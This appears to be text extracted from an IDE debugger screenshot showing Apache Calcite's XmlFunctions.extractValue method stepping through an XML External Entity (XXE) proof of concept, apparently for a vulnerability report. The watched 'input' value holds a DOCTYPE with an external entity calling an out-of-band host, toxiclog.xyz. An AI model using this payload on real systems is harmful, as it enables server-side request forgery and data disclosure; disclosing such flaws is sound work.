 8
9 @ public static @Nullable String extractValue(@Nullable String input, @Nullable String xpath) { input: "<!DOCTYPE document [ <!ENTITY entity SYS
0 if (input == null || xpath == null) {
1 return null;
2 }
3 try {
4 XPathExpression xpathExpression = castNonNull(XPATH_FACTORY.get()).newXPath().compile(xpath); xpath: "/document" xpathExpression: XPath
5 try {
6 NodeList nodes = (NodeList) xpathExpression xpathExpression: XPathExpressionImpl@4724
7 .evaluate(new InputSource(new StringReader(input)), XPathConstants.NODESET); input: "<!DOCTYPE document [ <!ENTITY entity SYSTEM "ht
8 List<@Nullable String> result = new ArrayList<>();
9 for (int i = 0; i < nodes.getLength(); i++) {
0 Node item = castNonNull(nodes.item(i));
1 Node firstChild = requireNonNull(item.getFirstChild(),
2 () -> "firstChild of node " + item);
试: Exp
Debugger 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
extractValue:87, XmlFunctions (org.apache.calcite.runtime)
current:-1, Baz$1$1
next:687, Linq4j$EnumeratorIterator (org.apache.calcite.linq4j)
next:46, IteratorCursor (org.apache.calcite.avatica.util)
s static members of XmlFunctions
p input = "<!DOCTYPE document [ <!ENTITY entity SYSTEM "http://0b8e40cf.toxiclog.xyz"> ]><document>&entity;</document>"
p xpath = "/document"
xpathExpression = {XPathExpressionImpl@4724}